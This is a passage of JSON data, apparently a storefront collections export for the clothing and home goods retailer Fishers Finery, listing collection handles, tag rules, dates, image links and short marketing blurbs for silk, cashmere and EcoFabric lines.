now!"},{"id":264927477820,"handle":"bralettes","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2022-02-01T13:01:20-05:00","sort_order":"best-selling","template_suffix":"womens","published_scope":"global","title":"Bralettes","body_html":""},{"id":261000462396,"handle":"womens-bras-and-bralettes","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2021-04-29T14:52:03-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Bras","body_html":""},{"id":300756762684,"handle":"brooke-burke","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2025-11-05T12:40:20-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Brooke Burke","body_html":""},{"id":92219146300,"handle":"cashmere","title":"Cashmere","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-04-30T13:23:26-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"cashmere"}],"published_scope":"web"},{"id":290657796156,"handle":"cashmere-gift-ready","updated_at":"2026-01-28T07:01:02-05:00","published_at":"2024-12-18T14:29:21-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Cashmere Gift Ready","body_html":""},{"id":41428549692,"handle":"closer","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2018-07-31T15:10:58-04:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Closer | Athleisure \u0026 Yoga","body_html":"\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eFishers Finery Athleisure Collection features all of our EcoFabric™ Yoga Clothing derived from Bamboo Viscose, Organic Cotton \u0026amp; Spandex fabrics. Our yoga clothing is designed for comfort \u0026amp; working out. We offer Bootleg, Fold over \u0026amp; Boot Cut Yoga Pants along with multiple styles of Capri Leggings, Yoga Shorts, Sports Bras \u0026amp; Tops.\u003c\/span\u003e","image":{"created_at":"2019-07-19T13:18:17-04:00","alt":"Closer | Athleisure \u0026 Yoga","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/b1a93411a384739cc641f0e10511a3d6_0090b2f2-9827-4482-862c-2a9277ad6fd6.jpg?v=1646153780"}},{"id":161878276,"handle":"espresso-coffee","updated_at":"2025-08-01T14:10:57-04:00","published_at":"2015-12-03T11:20:00-05:00","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Coffee","body_html":"","image":{"created_at":"2019-07-19T13:19:52-04:00","alt":"Coffee","width":2560,"height":800,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/1554ab9294dfd9dfc02f76b6c6336058_11fbbbef-41f4-496f-b18a-ae21f4c90db4.jpg?v=1646153778"}},{"id":131841228860,"handle":"coral","title":"Coral","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-05-13T15:36:53-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"coral"}],"published_scope":"web"},{"id":90603585596,"handle":"earth-day-collection","title":"Earth Day Collection","updated_at":"2026-01-29T07:01:00-05:00","body_html":"Earth loves you. Love it back. \u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eOne tree planted with every purchase.\u003c\/span\u003e","published_at":"2019-04-15T12:04:43-04:00","sort_order":"manual","template_suffix":"top-banner-image","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Ecofabric"},{"column":"title","relation":"contains","condition":"Ecofleece"},{"column":"title","relation":"contains","condition":"Ecoflannel"},{"column":"title","relation":"contains","condition":"towel set"},{"column":"title","relation":"contains","condition":"sheet"},{"column":"title","relation":"contains","condition":"swatch"},{"column":"title","relation":"contains","condition":"Egyptian"},{"column":"title","relation":"contains","condition":"pillowcase"}],"published_scope":"web","image":{"created_at":"2025-04-18T13:51:40-04:00","alt":"Earth Day Collection","width":3600,"height":846,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/earth-day_f66c2838-b03f-45c7-8da6-23526d9f35e9.jpg?v=1744998700"}},{"id":92219244604,"handle":"ecofabric","title":"Ecofabric","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-04-30T13:23:28-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"ecofabric"}],"published_scope":"web"},{"id":25535849,"handle":"organic-cotton-ecofabric-clothing","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2014-08-21T17:05:00-04:00","sort_order":"manual","template_suffix":"shops","published_scope":"web","title":"EcoFabric™","body_html":"Our trademarked EcoFabric™ line is a Blend composed of Bamboo Viscose, Organic Cotton \u0026amp; Spandex Fabrics. We offer Luxurious Yoga wear, Sleepwear \u0026amp; Lounge wear designed for your lifestyle.","image":{"created_at":"2019-07-19T13:16:19-04:00","alt":"EcoFabric™","width":1400,"height":438,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/sleep_lounge_1400x_103359c9-4060-48e3-af75-bc947eee3214.jpg?v=1646153349"}},{"id":420512401,"handle":"flannel-pajamas-collection","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2017-04-12T09:17:00-04:00","sort_order":"best-selling","template_suffix":"shops","published_scope":"global","title":"EcoFlannel™","body_html":"","image":{"created_at":"2019-07-19T13:18:03-04:00","alt":"EcoFlannel™","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/sleep_lounge_f90cd35f-0e1d-4d02-b4f5-919489c38809.jpg?v=1646153355"}},{"id":363657480,"handle":"featured-products","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2016-08-24T20:53:00-04:00","sort_order":"best-selling","template_suffix":null,"published_scope":"global","title":"Featured Products","body_html":"Our Best Selling 100% Pure Mulberry Silk Pillowcases, Throws and Blankets, Yoga and Athleisure, and Ecofabric Nightwear!"},{"id":167004241980,"handle":"featured-silk-accessories","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2021-02-11T13:08:48-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Featured Silk Accessories","body_html":""},{"id":167004307516,"handle":"featured-silk-pillowcases","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2021-02-11T13:11:27-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Featured Silk Pillowcases","body_html":""},{"id":37271896124,"handle":"flash-sale","updated_at":"2026-01-19T12:54:05-05:00","published_at":"2018-05-01T14:12:15-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Flash Sale","body_html":"Use code from private email.","image":{"created_at":"2019-07-19T13:20:27-04:00","alt":"Flash Sale","width":2000,"height":526,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/flash_sale4_64de1437-906e-4056-b9f8-7ad605db41c7.jpg?v=1646153767"}},{"id":42559930428,"handle":"gh-lab-mall-of-america","updated_at":"2026-01-25T07:00:42-05:00","published_at":"2018-11-02T11:24:51-04:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"GH Lab Mall of America","body_html":"\u003cmeta charset=\"utf-8\"\u003eFishers Finery's Isabella Silk™ Women's Sleepwear and Good Housekeeping Seal Holder Tranquil Dreams™ 25 Momme Silk Sleep Mask featured in the FIRST-EVER pop-up shop \u0026amp; digital boutique launched by Good Housekeeping, Amazon \u0026amp; Mall of America."},{"id":41407709244,"handle":"gift-ready-cashmere-collection","updated_at":"2026-01-28T07:01:02-05:00","published_at":"2018-07-30T14:34:35-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Gift Ready - Cashmere","body_html":"Cozy \u003cem\u003ein\u003c\/em\u003e Cashmere. Give the gift of warmth and luxury with our gift ready cashmere - already wrapped in a gorgeous gift box and ready to give."},{"id":41407840316,"handle":"gift-ready-ecofabric-clothing","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2018-07-30T14:39:07-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Gift Ready - EcoFabric","body_html":"Our special EcoFabric\u003cspan style=\"color: #000000; font-family: Arial; font-size: 13px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: pre-wrap; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;\"\u003e\u003cspan style=\"color: #000000; font-family: Calibri; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: pre-wrap; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;\"\u003e™ \u003c\/span\u003e\u003c\/span\u003eblend of bamboo viscose, organic cotton and spandex is truly amazing. It is butter soft, durable and breathable. Our EcoFabric\u003cspan style=\"color: #000000; font-family: Arial; font-size: 13px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: pre-wrap; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;\"\u003e\u003cspan style=\"color: #000000; font-family: Calibri; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: pre-wrap; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;\"\u003e™ \u003c\/span\u003e\u003c\/span\u003epajama sets are classic go-to gifts - already wrapped in a gorgeous gift box and ready to give."},{"id":41407971388,"handle":"gift-ready-ecoflannel-clothing","updated_at":"2026-01-23T07:00:47-05:00","published_at":"2018-07-30T14:47:41-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Gift Ready - EcoFlannel","body_html":"Our special EcoFlannel\u003cspan style=\"color: #000000; font-family: Arial; font-size: 13px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: pre-wrap; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;\"\u003e\u003cspan style=\"color: #000000; font-family: Calibri; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: pre-wrap; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;\"\u003e™ \u003c\/span\u003e\u003c\/span\u003eblend of bamboo viscose and organic cotton is truly amazing. It is butter soft, durable and super cozy. Our EcoFlannel\u003cspan style=\"color: #000000; font-family: Arial; font-size: 13px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: pre-wrap; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;\"\u003e\u003cspan style=\"color: #000000; font-family: Calibri; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: pre-wrap; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;\"\u003e™ \u003c\/span\u003e\u003c\/span\u003epajama sets are classic go-to gifts - already wrapped in a gorgeous gift box and ready to give."},{"id":41408004156,"handle":"gift-ready-silk-collection","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2018-07-30T14:49:40-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Gift Ready - Isabella Silk","body_html":"Sleep \u003cem\u003eon\u003c\/em\u003e Silk. A better nights sleep- \u003cem\u003enaturally\u003c\/em\u003e. Our Isabella Silk™Collection is pure luxury and a perfect gift for her - already wrapped in a gorgeous gift box and ready to give."},{"id":272171696188,"handle":"gifts-for-him","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2022-11-21T09:06:24-05:00","sort_order":"manual","template_suffix":"top-banner-image-w-txt","published_scope":"global","title":"Gifts For Him","body_html":"\u003cp\u003eThoughtful picks he’ll actually love.\u003c\/p\u003e","image":{"created_at":"2025-10-31T13:55:25-04:00","alt":"Gifts For Him","width":3600,"height":846,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/gifts-for-him_342e0b36-d013-489f-9a79-8df15f0d0451.jpg?v=1761933325"}},{"id":753958929,"handle":"gifts-under-100","title":"Gifts Under $100","updated_at":"2026-01-29T07:01:00-05:00","body_html":"\u003cp\u003eExperience luxury for less with curated gifts under $100.\u003c\/p\u003e","published_at":"2017-11-24T11:46:19-05:00","sort_order":"manual","template_suffix":"top-banner-image-w-txt","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"100.00"},{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global","image":{"created_at":"2025-10-31T13:55:22-04:00","alt":"Gifts Under $100","width":3600,"height":846,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/Stocking-Suffers_22174dcd-4905-43cb-834a-9c7400a0bc3d.jpg?v=1761933322"}},{"id":164494180412,"handle":"good-housekeeping-seal","updated_at":"2025-08-01T14:11:11-04:00","published_at":"2020-08-11T14:52:15-04:00","sort_order":"manual","template_suffix":"shops","published_scope":"global","title":"Good Housekeeping Seal Collection","body_html":""},{"id":131840901180,"handle":"gray","title":"Gray","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-05-13T15:36:46-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"gray"}],"published_scope":"web"},{"id":131840933948,"handle":"green","title":"Green","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-05-13T15:36:46-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"green"}],"published_scope":"web"},{"id":91048050748,"handle":"womens-cashmere-hats-and-gloves","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2019-04-16T16:34:38-04:00","sort_order":"manual","template_suffix":"womens","published_scope":"global","title":"Hats \u0026 Gloves","body_html":"Shop women's cashmere accessories at Fishers Finery. Our women's cashmere hats and gloves are made from the highest quality cashmere. We use only 100% pure grade A cashmere."},{"id":42611146812,"handle":"holiday-gifts","title":"Holiday Gifts","updated_at":"2026-01-29T07:01:00-05:00","body_html":"Gifts for Him \u0026amp; Her (and you too!) Shop from a variety of Silk Pillowcases, Luxurious Bathrobes and our Affordable Silk, Cashmere \u0026amp; Bamboo Viscose Fabrics","published_at":"2018-11-07T13:14:57-05:00","sort_order":"manual","template_suffix":"details-banner","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Fishers Finery"},{"column":"title","relation":"not_contains","condition":"100% Organic Cotton Reusable Shopping Tote Bag"}],"published_scope":"global"},{"id":182325060,"handle":"home-products","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2016-05-11T00:31:00-04:00","sort_order":"manual","template_suffix":"home-travel","published_scope":"global","title":"Home","body_html":"","image":{"created_at":"2019-07-19T13:19:25-04:00","alt":"Home","width":2048,"height":640,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/471d47fe00ee515e6756d3ffd2ea0e29_19c411db-f85b-4394-b373-f7d0c41bf1d6.jpg?v=1646153796"}},{"id":420511505,"handle":"home-and-travel-products","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2017-04-12T09:10:00-04:00","sort_order":"manual","template_suffix":"home-travel","published_scope":"global","title":"Home \u0026 Travel","body_html":"","image":{"created_at":"2019-07-19T13:20:06-04:00","alt":"Home \u0026 Travel","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/shawl_2048x_6865d40f-bc8b-4621-b6b2-eda859051abd.jpg?v=1646153452"}},{"id":293519228988,"handle":"howie-mandel","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2025-03-14T11:14:35-04:00","sort_order":"manual","template_suffix":"top-banner-image","published_scope":"web","title":"Howie Mandel’s Favorites","body_html":"","image":{"created_at":"2025-03-14T16:18:21-04:00","alt":"Howie Mandel’s Favorites","width":3600,"height":846,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/silk-pillowcases-3_3c02c83f-4f9f-4750-9075-cba88012485b.jpg?v=1741983501"}},{"id":25535861,"handle":"isabella-silk-collection","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2014-08-21T17:05:00-04:00","sort_order":"manual","template_suffix":"shops","published_scope":"global","title":"Isabella Silk™","body_html":"","image":{"created_at":"2019-07-19T13:16:39-04:00","alt":"Isabella Silk™","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/isabella_0bef6b21-3327-4502-aab5-e1e5c373094f.jpg?v=1646153591"}},{"id":131841130556,"handle":"khaki","title":"Khaki","updated_at":"2026-01-28T07:01:01-05:00","body_html":null,"published_at":"2019-05-13T15:36:50-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"khaki"}],"published_scope":"web"},{"id":131843227708,"handle":"large","title":"Large","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-05-13T16:17:27-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"large"}],"published_scope":"web"},{"id":266339647548,"handle":"ltk-self-care-with-silk","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2022-03-22T12:57:22-04:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"LTK - Self Care with Silk","body_html":""},{"id":292513087548,"handle":"luxe-terry","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2025-02-12T10:15:35-05:00","sort_order":"best-selling","template_suffix":"top-banner-image","published_scope":"web","title":"Luxe Terry","body_html":"","image":{"created_at":"2025-02-13T11:05:14-05:00","alt":"Luxe Terry","width":3600,"height":846,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/luxe-terry-collection_07f2d336-da73-499e-824e-8ce30f6a4cc9.jpg?v=1739462714"}},{"id":961708049,"handle":"maternity-clothing-and-accessories","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2017-12-06T13:23:51-05:00","sort_order":"manual","template_suffix":"womens","published_scope":"global","title":"Maternity","body_html":"\u003cdiv style=\"text-align: center;\"\u003eThe Fishers Finery Team \u003cstrong\u003econgratulates\u003c\/strong\u003e you on your journey from expecting to motherhood. We strive to support your maternity and nursing needs by bringing you products that offer \u003cstrong\u003eeco-conscious design\u003c\/strong\u003e, \u003cstrong\u003ecomfort\u003c\/strong\u003e and \u003cstrong\u003efunction\u003c\/strong\u003e.\u003c\/div\u003e","image":{"created_at":"2019-07-19T13:16:34-04:00","alt":"Maternity","width":1940,"height":600,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/maternity_collection3_72bbf04b-c171-4858-9180-0973bede6c8d.jpg?v=1646153661"}},{"id":131843194940,"handle":"medium","title":"Medium","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-05-13T16:17:27-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"medium"}],"published_scope":"web"},{"id":183781188,"handle":"mens-cashmere-collection","updated_at":"2026-01-28T07:01:02-05:00","published_at":"2016-05-26T14:21:00-04:00","sort_order":"best-selling","template_suffix":"men","published_scope":"global","title":"Men's Cashmere","body_html":""},{"id":25535941,"handle":"mens-clothing-and-robes","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2014-08-21T17:09:00-04:00","sort_order":"manual","template_suffix":"men","published_scope":"web","title":"Men's Clothing","body_html":"","image":{"created_at":"2019-07-19T13:19:15-04:00","alt":"Men","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/2_6e112565-54f6-4034-9256-f83ac96ff0b1.jpg?v=1646153743"}},{"id":42364207164,"handle":"mens-new-arrivals","updated_at":"2025-10-30T12:18:29-04:00","published_at":"2018-10-17T13:43:40-04:00","sort_order":"manual","template_suffix":"men","published_scope":"global","title":"Men's New Arrivals","body_html":"Shop the latest designs, colors and fabrics in our New Arrivals Collection."},{"id":420512209,"handle":"mens-terry-cloth-spa-robes-towels","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2017-04-12T09:16:00-04:00","sort_order":"manual","template_suffix":"men","published_scope":"global","title":"Men's Robes \u0026 Wraps","body_html":"\u003cp\u003e\u003cspan\u003eLuxurious \u0026amp; Comfortable Mens Terry Cloth Robes \u0026amp; Wraps. Shop from our stylish Terry Cloth Spa Robes and Spa Wraps. Always Free Shipping\u003c\/span\u003e\u003c\/p\u003e","image":{"created_at":"2019-07-19T13:18:42-04:00","alt":"Men's Robes \u0026 Wraps","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/terry_98b5540c-192c-46ed-a573-8a4c52705096.jpg?v=1646153416"}},{"id":25535749,"handle":"mens-sleepwear-and-loungewear","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2014-08-21T17:00:00-04:00","sort_order":"manual","template_suffix":"men","published_scope":"global","title":"Men's Sleep \u0026 Lounge","body_html":""},{"id":261000593468,"handle":"mens-tops","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2021-04-29T14:58:46-04:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Men's Tops","body_html":""},{"id":291969368124,"handle":"mens-valentine-collection","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2025-01-28T13:14:10-05:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Men's Valentine Collection","body_html":""},{"id":262002540604,"handle":"mix-match-sea-glass-jewelry","updated_at":"2026-01-23T07:00:47-05:00","published_at":"2021-09-02T10:52:42-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Mix \u0026 Match","body_html":"Many of our jewelry pieces can be combined to create full sets. Curate your own!"},{"id":131921739836,"handle":"modal-1","title":"Modal","updated_at":"2026-01-29T07:01:00-05:00","body_html":"","published_at":"2019-05-14T17:06:06-04:00","sort_order":"alpha-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Modal"}],"published_scope":"web"},{"id":133561057340,"handle":"modal","title":"Modal","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-06-05T12:15:54-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"modal"}],"published_scope":"web"},{"id":133560598588,"handle":"natural-undyed-silk","title":"Natural Undyed Silk","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-06-05T12:15:32-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"natural-undyed-silk"}],"published_scope":"web"},{"id":133563220028,"handle":"natural-undyed-white","title":"Natural Undyed White","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-06-05T12:17:38-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"natural-undyed-white"}],"published_scope":"web"},{"id":131840802876,"handle":"navy","title":"Navy","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-05-13T15:36:44-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"navy"}],"published_scope":"web"},{"id":272592896060,"handle":"new-home-arrivals","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2023-01-24T13:52:51-05:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"New Home Arrivals","body_html":""},{"id":420910417,"handle":"newest-products","title":"Newest Products","updated_at":"2026-01-29T07:01:00-05:00","body_html":"","published_at":"2017-04-14T14:39:49-04:00","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"2017"}],"published_scope":"global"},{"id":409673041,"handle":"newport-cashmere","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2017-02-10T16:59:00-05:00","sort_order":"manual","template_suffix":"shops","published_scope":"global","title":"Newport Collection™","body_html":"","image":{"created_at":"2024-02-10T08:27:46-05:00","alt":"Newport Collection™","width":3000,"height":2000,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/809-536_7ae8357e-1f53-4eb4-a42a-f08bb9b2b761.jpg?v=1707571666"}},{"id":272654925884,"handle":"okeo-tex-certified-collection","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2023-03-14T15:31:23-04:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Oeko-Tex® Certified Collection","body_html":""},{"id":131841196092,"handle":"off-white","title":"Off White","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-05-13T15:36:52-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"off-white"}],"published_scope":"web"},{"id":131840999484,"handle":"orange","title":"Orange","updated_at":"2025-08-01T14:11:09-04:00","body_html":null,"published_at":"2019-05-13T15:36:48-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"orange"}],"published_scope":"web"},{"id":131841097788,"handle":"orchid","title":"Orchid","updated_at":"2026-01-27T07:00:34-05:00","body_html":null,"published_at":"2019-05-13T15:36:50-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"orchid"}],"published_scope":"web"},{"id":92219211836,"handle":"organic-cotton","title":"Organic Cotton","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-04-30T13:23:27-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"organic-cotton"}],"published_scope":"web"},{"id":30424367164,"handle":"outlet","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2018-03-19T15:08:00-04:00","sort_order":"manual","template_suffix":"top-banner-image-w-txt","published_scope":"global","title":"Outlet","body_html":"","image":{"created_at":"2025-12-08T17:48:36-05:00","alt":"Outlet","width":3600,"height":846,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/outlet-collection_4d9fd797-a91f-4a39-8b95-906b4ec517b2.jpg?v=1765234116"}},{"id":420507537,"handle":"yoga-pants-pants-leggings","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2017-04-12T08:44:00-04:00","sort_order":"manual","template_suffix":"womens","published_scope":"global","title":"Pants \u0026 Leggings","body_html":"","image":{"created_at":"2019-07-19T13:16:24-04:00","alt":"Pants \u0026 Leggings","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/yoga3_3203e2cf-14d7-4d7d-9a0f-f6feda91da4a.jpg?v=1646153285"}},{"id":131843358780,"handle":"petite","title":"Petite","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-05-13T16:17:30-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"petite"}],"published_scope":"web"},{"id":274519916604,"handle":"pillowcases-silk-and-cotton","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2023-07-06T12:31:47-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Pillowcases","body_html":""},{"id":131841032252,"handle":"pink","title":"Pink","updated_at":"2026-01-29T07:01:00-05:00","body_html":"","published_at":"2019-05-13T15:36:48-04:00","sort_order":"alpha-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"pink"},{"column":"tag","relation":"equals","condition":"Pink"}],"published_scope":"web"},{"id":131841163324,"handle":"plaid","title":"Plaid","updated_at":"2026-01-28T07:01:02-05:00","body_html":null,"published_at":"2019-05-13T15:36:51-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"plaid"}],"published_scope":"web"},{"id":131843326012,"handle":"plus","title":"Plus","updated_at":"2025-08-01T14:11:10-04:00","body_html":null,"published_at":"2019-05-13T16:17:29-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"plus"}],"published_scope":"web"},{"id":131841065020,"handle":"purple","title":"Purple","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-05-13T15:36:49-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"purple"}],"published_scope":"web"},{"id":917504017,"handle":"gift-ready-wrapped-for-holiday-shopping","title":"Ready to Gift","updated_at":"2026-01-29T07:01:00-05:00","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eBeautifully packaged and ready to give.\u003c\/p\u003e","published_at":"2017-12-05T14:54:08-05:00","sort_order":"manual","template_suffix":"top-banner-image-w-txt","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"gift box"}],"published_scope":"global","image":{"created_at":"2025-10-31T13:55:32-04:00","alt":"Ready to 